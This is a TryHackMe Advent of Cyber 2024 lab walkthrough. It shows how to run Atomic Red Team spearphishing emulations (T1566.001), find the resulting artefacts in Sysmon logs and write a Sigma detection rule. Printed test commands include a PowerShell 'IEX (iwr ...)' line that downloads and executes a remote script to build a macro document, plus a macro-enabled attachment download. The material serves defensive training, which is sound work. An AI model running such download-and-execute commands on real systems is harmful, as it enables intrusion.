TryHackMe: Advent Of Cyber 2024 Day 4

SOC-mas is approaching! And the town of Warewille started preparations for the grand event.
Glitch, a quiet, talented security SOC-mas engineer, had a hunch that these year’s celebrations would be different. With looming threats, he decided to revamp the town’s security defences. Glitch began to fortify the town’s security defences quietly and meticulously. He started by implementing a protective firewall, patching vulnerabilities, and accessing endpoints to patch for security vulnerabilities. As he worked tirelessly, he left “breadcrumbs,” small traces of his activity.
Unaware of Glitch’s good intentions, the SOC team spotted anomalies: Logs showing admin access, escalation of privileges, patched systems behaving differently, and security tools triggering alerts. The SOC team misinterpreted the system modifications as a sign of an insider threat or rogue attacker and decided to launch an investigation using the Atomic Red Team framework.
 https://tryhackme.com/r/room/adventofcyber2024

Learning Objectives
- Learn how to identify malicious techniques using the MITRE ATT&CK framework.
- Learn about how to use Atomic Red Team tests to conduct attack simulations.
- Understand how to create alerting and detection rules from the attack tests.
Detection Gaps
While it might be the utopian dream of every blue teamer, we will rarely be able to detect every attack or step in an attack kill chain. This is a reality that all blue teamers face: there are gaps in their detection. But worry not! These gaps do not have to be the size of black holes; there are things we can do to help make these gaps smaller.
Detection gaps are usually for one of two main reasons:
- Security is a cat-and-mouse game. As we detect more, the threat actors and red teamers will find new sneaky ways to thwart our detection. We then need to study these novel techniques and update our signature and alert rules to detect these new techniques.
- The line between anomalous and expected behaviour is often very fine and sometimes even has significant overlap. For example, let’s say we are a company based in the US. We expect to see almost all of our logins come from IP addresses in the US. One day, we get a login event from an IP in the EU, which would be an anomaly. However, it could also be our CEO travelling for business. This is an example where normal and malicious behaviour intertwine, making it hard to create accurate detection rules that would not have too much noise. Blue teams constantly refine and improve their detection rules to close the gaps they experience due to the two reasons mentioned above. Let’s take a look at how this can be done!
Cyber Attacks and the Kill Chain
Before diving into creating new detection rules, we first have to discuss some key topics. The first topic to discuss is the Cyber Kill chain. All cyber attacks follow a fairly standard process, which is explained quite well by the Unified Cyber Kill chain:

As a blue teamer, it would be our dream to prevent all attacks at the start of the kill chain. So even just when threat actors start their reconnaissance, we already stop them dead in their tracks. But, as discussed before, this is not possible. The goal then shifts slightly. If we are unable to fully detect and prevent a threat actor at any one phase in the kill chain, the goal becomes to perform detections across the entire kill chain in such a way that even if there are detection gaps in a single phase, the gap is covered in a later phase. The goal is, therefore, to ensure we can detect the threat actor before the very last phase of goal execution.
MITRE ATT&CK

A popular framework for understanding the different techniques and tactics that threat actors perform through the kill chain is the MITRE ATT&CK Framework. The framework is a collection of tactics, techniques, and procedures that have been seen to be implemented by real threat actors. The framework provides a navigator tool where these TTPs can be investigated:
However, the framework primarily discusses these TTPs in a theoretical manner. Even if we know we have a gap for a specific TTP, we don’t really know how to test the gap or close it down. This is where the Atomics come in!
Atomic Red
The Atomic Red Team library is a collection of red team test cases that are mapped to the MITRE ATT&CK framework. The library consists of simple test cases that can be executed by any blue team to test for detection gaps and help close them down. The library also supports automation, where the techniques can be automatically executed. However, it is also possible to execute them manually.
Dropping the Atomic
McSkidy has a vague idea of what happened to the “compromised machine.” It seems someone tried to use the Atomic Red Team to emulate an attack on one of our systems without permission. The perpetrator also did not clean up the test artefacts. Let’s have a look at what happened.
Running an Atomic
McSkidy suspects that the supposed attacker used the MITRE ATT&CK technique T1566.001 Spearphishing with an attachment. Let’s recreate the attack emulation performed by the supposed attacker and then look for the artefacts created.
Open up a PowerShell prompt as administrator and follow along with us. Let’s start by having a quick peek at the help page. Enter the command Get-Help Invoke-Atomictest. You should see the output below:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
PS C:\Users\Administrator> Get-Help Invoke-Atomictest
NAME
    Invoke-AtomicTest

SYNTAX
    Invoke-AtomicTest [-AtomicTechnique] <string[]> [-ShowDetails] [-ShowDetailsBrief] [-TestNumbers <string[]>]
    [-TestNames <string[]>] [-TestGuids <string[]>] [-PathToAtomicsFolder <string>] [-CheckPrereqs]
    [-PromptForInputArgs] [-GetPrereqs] [-Cleanup] [-NoExecutionLog] [-ExecutionLogPath <string>] [-Force] [-InputArgs<hashtable>] [-TimeoutSeconds <int>] [-Session <PSSession[]>] [-Interactive] [-KeepStdOutStdErrFiles]
    [-LoggingModule <string>] [-WhatIf] [-Confirm]  [<CommonParameters>]

ALIASES
    None

REMARKS
    None
The help above only shows what parameters are available without any explanation. Even though most parameter names are self-explanatory, let us have a quick overview of the parameters we will use in this walkthrough:
| Parameter | Explanation | Example Use |
|---|---|---|
| -AtomicTechnique | Defines the technique to emulate. You can use the complete technique name or “TXXXX” value. This flag can be omitted. | Invoke-AtomicTest -AtomicTechnique T1566.001 |
| -ShowDetails | Shows the details of each test included in the Atomic technique. | Invoke-AtomicTest T1566.001 -ShowDetails |
| -ShowDetailsBrief | Shows the title of each test included in the Atomic technique. | Invoke-AtomicTest T1566.001 -ShowDetailsBrief |
| -CheckPrereqs | Provides a check if all necessary components are present for testing. | Invoke-AtomicTest T1566.001 -CheckPrereqs |
| -TestNames | Sets the tests to execute using the complete Atomic Test Name. | Invoke-AtomicTest T1566.001 -TestNames "Download Macro-Enabled Phishing Attachment" |
| -TestGuids | Sets the tests to execute using the unique test identifier. | Invoke-AtomicTest T1566.001 -TestGuids 114ccff9-ae6d-4547-9ead-4cd69f687306 |
| -TestNumbers | Sets the tests to execute using the test number. The scope is limited to the Atomic Technique. | Invoke-AtomicTest T1566.001 -TestNumbers 2,3 |
| -Cleanup | Run the cleanup commands that were configured to revert your machine state to normal. | Invoke-AtomicTest T1566.001 -TestNumbers 2 -Cleanup |
Our First Command We can build our first command now that we know which parameters are available. We would like to know more about what exactly happens when we test the Technique T1566.001. To get this information, we must include the name of the technique we want information about and then add the flag -ShowDetails to our command. Let’s have a look at the command we constructed: Invoke-AtomicTest T1566.001 -ShowDetails. This command displays the details of all tests included in the T1566.001 Atomic.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
PS C:\Users\Administrator> Invoke-AtomicTest T1566.001 -ShowDetails
PathToAtomicsFolder = C:\Tools\AtomicRedTeam\atomics

[********BEGIN TEST*******]
Technique: Phishing: Spearphishing Attachment T1566.001
Atomic Test Name: Download Macro-Enabled Phishing Attachment
Atomic Test Number: 1
Atomic Test GUID: 114ccff9-ae6d-4547-9ead-4cd69f687306
Description: This atomic test downloads a macro enabled document from the Atomic Red Team GitHub repository, simulating
an end user clicking a phishing link to download the file. The file "PhishingAttachment.xlsm" is downloaded to the %temp
% directory.

Attack Commands:
Executor: powershell
ElevationRequired: False
Command:
$url = 'http://localhost/PhishingAttachment.xlsm'
Invoke-WebRequest -Uri $url -OutFile $env:TEMP\PhishingAttachment.xlsm

Cleanup Commands:
Command:
Remove-Item $env:TEMP\PhishingAttachment.xlsm -ErrorAction Ignore
[!!!!!!!!END TEST!!!!!!!]


[********BEGIN TEST*******]
Technique: Phishing: Spearphishing Attachment T1566.001
Atomic Test Name: Word spawned a command shell and used an IP address in the command line
Atomic Test Number: 2
Atomic Test GUID: cbb6799a-425c-4f83-9194-5447a909d67f
Description: Word spawning a command prompt then running a command with an IP address in the command line is an indiciat
or of malicious activity. Upon execution, CMD will be lauchned and ping 8.8.8.8

Attack Commands:
Executor: powershell
ElevationRequired: False
Command:
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
IEX (iwr "https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1204.002/src/Invoke-MalDoc.ps1" -UseBasicParsing)
$macrocode = "   Open `"#{jse_path}`" For Output As #1`n   Write #1, `"WScript.Quit`"`n   Close #1`n   Shell`$ `"ping 8.8.8.8`"`n"
Invoke-MalDoc -macroCode $macrocode -officeProduct "#{ms_product}"
Command (with inputs):
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
IEX (iwr "https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1204.002/src/Invoke-MalDoc.ps1" -UseBasicParsing)
$macrocode = "   Open `"C:\Users\Public\art.jse`" For Output As #1`n   Write #1, `"WScript.Quit`"`n   Close #1`n   Shell`$ `"ping 8.8.8.8`"`n"
Invoke-MalDoc -macroCode $macrocode -officeProduct "Word"

Cleanup Commands:
Command:
Remove-Item #{jse_path} -ErrorAction Ignore
Command (with inputs):
Remove-Item C:\Users\Public\art.jse -ErrorAction Ignore

Dependencies:
Description: Microsoft Word must be installed
Check Prereq Command:
try {
  New-Object -COMObject "#{ms_product}.Application" | Out-Null
  $process = "#{ms_product}"; if ( $process -eq "Word") {$process = "winword"}
  Stop-Process -Name $process
  exit 0
} catch { exit 1 }
Check Prereq Command (with inputs):
try {
  New-Object -COMObject "Word.Application" | Out-Null
  $process = "Word"; if ( $process -eq "Word") {$process = "winword"}
  Stop-Process -Name $process
  exit 0
} catch { exit 1 }
Get Prereq Command:
Write-Host "You will need to install Microsoft #{ms_product} manually to meet this requirement"
Get Prereq Command (with inputs):
Write-Host "You will need to install Microsoft Word manually to meet this requirement"
[!!!!!!!!END TEST!!!!!!!]
The output above is clearly split up into multiple parts, each matching a test. Let’s examine what type of information is provided in a test. We will use the test we want to run as an example.
| Key | Value | Description |
|---|---|---|
| Technique | Phishing: Spearphishing Attachment T1566.001 | The full name of the MITRE ATT&CK technique that will be tested. |
| Atomic Test Name | Download Macro-Enabled Phishing Attachment | A descriptive name of the type of test that will be executed. |
| Atomic Test Number | 1 | A number is assigned to the test; we can use this in the command to specify which test we want to run. |
| Atomic Test GUID | 114ccff9-ae6d-4547-9ead-4cd69f687306 | A unique ID is assigned to this test; we can use this in the command to specify which test we want to run. |
| Description | This atomic test downloads a macro-enabled document from the Atomic Red Team GitHub repository, simulating an end-user clicking a phishing link to download the file. The file “PhishingAttachment.xlsm” is downloaded to the %temp% directory. | Provides a detailed explanation of what the test will do. |
| Attack commands | Executor: powershell ElevationRequired: False Command: $url = ‘http://localhost/PhishingAttachment.xlsm’ Invoke-WebRequest -Uri $url -OutFile $env:TEMP.xlsm | This provides an overview of all the commands run during the test, including the executor of those commands and the required privileges. It also helps us determine where to look for artefacts in Windows Event Viewer. |
| Cleanup commands | Command: Remove-Item $env:TEMP.xlsm -ErrorAction Ignore | An overview of the commands executed to revert the machine back to its original state. |
| Dependencies | There are no dependencies required. | An overview of all required resources that must be present on the testing machine in order to execute the test. |
Phishing: Spearphishing Attachment T1566.001 Emulated
Let’s continue and run the first test of T1566.001. Before running the emulation, we should ensure that all required resources are in place to conduct it successfully. To verify this, we can add the flag -Checkprereq to our command. The command should look something like this: Invoke-AtomicTest T1566.001 -TestNumbers 1 -CheckPrereq.
This command will use the data included in the “dependencies” part of the test details to verify if all required resources are present. Looking at the test 1 dependencies of the T1566.001 Atomic, no additional resources are required. Run the same command for test 2, and it will state that Microsoft Word needs to be installed, as shown below:
1
2
3
4
5
6
7
8
PS C:\Users\Administrator> Invoke-AtomicTest T1566.001 -TestNumbers 2 -CheckPrereq
PathToAtomicsFolder = C:\Tools\AtomicRedTeam\atomics

CheckPrereq's for: T1566.001-2 Word spawned a command shell and used an IP address in the command line
Prerequisites not met: T1566.001-2 Word spawned a command shell and used an IP address in the command line
[*] Microsoft Word must be installed

Try installing prereq's with the -GetPrereqs switch
Now that we have verified the dependencies, let us continue with the emulation. Execute the following command to start the emulation: Invoke-AtomicTest T1566.001 -TestNumbers 1 and you should get the following output:
1
2
3
4
5
PS C:\Users\Administrator> Invoke-AtomicTest T1566.001 -TestNumbers 1
PathToAtomicsFolder = C:\Tools\AtomicRedTeam\atomics

Executing test: T1566.001-1 Download Macro-Enabled Phishing Attachment
Done executing test: T1566.001-1 Download Macro-Enabled Phishing Attachment
Based on the output, we can determine that the test was successfully executed. We can now analyse the logs in theWindows Event Viewer to find Indicators of Attack and Compromise.
Detecting the Atomic
Now that we have executed the T1566.001 Atomic, we can look for log entries that point us to this emulated attack. For this purpose, we will use the Windows Event Logs. This machine comes with Sysmon installed. System Monitor (Sysmon) provides us with detailed information about process creation, network connections, and changes to file creation time.
To make it easier for us to pick up the events created for this emulation, we will first start with cleaning up files from the previous test by running the command IInvoke-AtomicTest T1566.001 -TestNumbers 1 -cleanup.
1
PS C:\Users\Administrator> Invoke-AtomicTest T1566.001 -TestNumbers 1 -cleanup
Now, we will clear the Sysmon event log:
- Open up Event Viewer by clicking the icon in the taskbar, or searching for it in the Start Menu.
- Navigate to Applications and Services => Microsoft => Windows => Sysmon => Operational on the left-hand side of the screen.
- Right-click Operational on the left-hand side of the screen and click Clear Log. Click Clear when the popup shows. Now that we have cleaned up the files and the sysmon logs, let us run the emulation again by issuing the command Invoke-AtomicTest T1566.001 -TestNumbers 1.
1
2
3
4
5
PS C:\Users\Administrator> Invoke-AtomicTest T1566.001 -TestNumbers 1
PathToAtomicsFolder = C:\Tools\AtomicRedTeam\atomics

Executing test: T1566.001-1 Download Macro-Enabled Phishing Attachment
Done executing test: T1566.001-1 Download Macro-Enabled Phishing Attachment
Next, go to the Event Viewer and right-click on the Operational log on the left-hand side of the screen and then click on Refresh. There should be new events related to the emulated attack. Now sort the table on the Date and Time column to order the events chronologically (oldest first). The first two events of the list are tests that Atomic executes for every emulation. We are interested in 2 events that detail the attack:
First, a process was created for PowerShell to execute the following command: “powershell.exe” & {$url = ‘http://localhost/PhishingAttachment.xlsm’ Invoke-WebRequest -Uri $url -OutFile $env:TEMP\PhishingAttachment.xlsm}. Then, a file was created with the name PhishingAttachment.xlsm. Click on each event to see the details. When you select an event, you should see a detailed overview of all the data collected for that event. Click on the Details tab to show all the EventData in a readable format. Let us take a look at the details of these events below. The data highlighted is valuable for incident response and creating alerting rules.
Navigate to the directory C:\Users\Administrator\AppData\Local\Temp\, and open the file PhishingAttachment.txt. The flag included is the answer to question 1. Make sure to answer the question now, as the cleanup command will delete this file.
Let’s clean up the artefacts from our spearphishing emulation. Enter the command Invoke-AtomicTest T1566.001-1 -cleanup.
Now that we know which artefacts were created during this spearphishing emulation, we can use them to create custom alerting rules. In the next section, we will explore this topic further.
Alerting on the Atomic
In the previous paragraph, we found multiple indicators of compromise through the Sysmon event log. We can use this information to create detection rules to include in our EDR, SIEM, IDS, etc. These tools offer functionalities that allow us to import custom detection rules. There are several detection rule formats, including Yara, Sigma, Snort, and more. Let’s look at how we can implement the artefacts related to T1566.001 to create a custom Sigma rule.
Two events contained possible indicators of compromise. Let’s focus on the event that contained the Invoke-WebRequest command line:
“powershell.exe” & {$url = ‘http://localhost/PhishingAttachment.xlsm’ Invoke-WebRequest -Uri $url -OutFile $env:TEMP\PhishingAttachment.xlsm}”
We can use multiple parts of this artefact to include in our custom Sigma rule.
Invoke-WebRequest: It is not common for this command to run from a script behind the scenes.
$url = ‘http://localhost/PhishingAttachment.xlsm’: Attackers often use a specific malicious domain to host their payloads. Including the malicious URL in the Sigma rule could help us detect that specific URL.
PhishingAttachment.xlsm: This is the malicious payload downloaded and saved on our system. We can include its name in the Sigma rule as well.
Combining all these pieces of information in a Sigma rule would look something like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
title: Detect PowerShell Invoke-WebRequest and File Creation of PhishingAttachment.xlsm
  id: 1
  description: Detects the usage of Invoke-WebRequest to download PhishingAttachment.xlsm and the creation of the file PhishingAttachment.xlsm.
 status: experimental
  author: TryHackMe
  logsource:
    category: process_creation
    product: windows
    service: sysmon
  detection:
   selection_invoke_webrequest:
      EventID: 1
      CommandLine|contains:
        - 'Invoke-WebRequest'
        - 'http://localhost/PhishingAttachment.xlsm'

    selection_file_creation:
      EventID: 11  # Sysmon Event ID for File Creation
      TargetFilename|endswith: '\PhishingAttachment.xlsm'

    condition: selection_invoke_webrequest or selection_file_creation
  falsepositives:
    - Legitimate administration activity may use Invoke-WebRequest, and legitimate Excel files may be created with similar names.
  level: high
  tags:
    - attack.t1071.001   # Web Service - Application Layer Protocol
    - attack.t1059.001   # PowerShell
    - attack.t1105       # Ingress Tool Transfer
    - attack.t1566.001   # Spearphishing Attachment
The detection part is where the effective detection is happening. We can see clearly the artefacts that we discovered during the emulation test. We can then import this rule into the main tools we use for alerts, such as the EDR, SIEM, XDR, and many more.
Now that Glitch has shown us his intentions, let’s continue with his work and run an emulation for ransomware.
Challenge
As Glitch continues to prepare for SOC-mas and fortifies Wareville’s security, he decides to conduct an attack simulation that would mimic a ransomware attack across the environment. He is unsure of the correct detection metrics to implement for this test and asks you for help. Your task is to identify the correct atomic test to run that will take advantage of a command and scripting interpreter, conduct the test, and extract valuable artefacts that would be used to craft a detection rule.
Answers
Question 1
What was the flag found in the .txt file that is found in the same directory as the PhishingAttachment.xslm artefact?
Answer
Question 2
What ATT&CK technique ID would be our point of interest?
Answer
Question 3
What ATT&CK technique ID would be our point of interest?
Answer
Question 4
What is the name of the Atomic Test to be simulated?
Answer
Question 5
What is the name of the file used in the test?
Answer
Question 6
What is the flag found from this Atomic Test?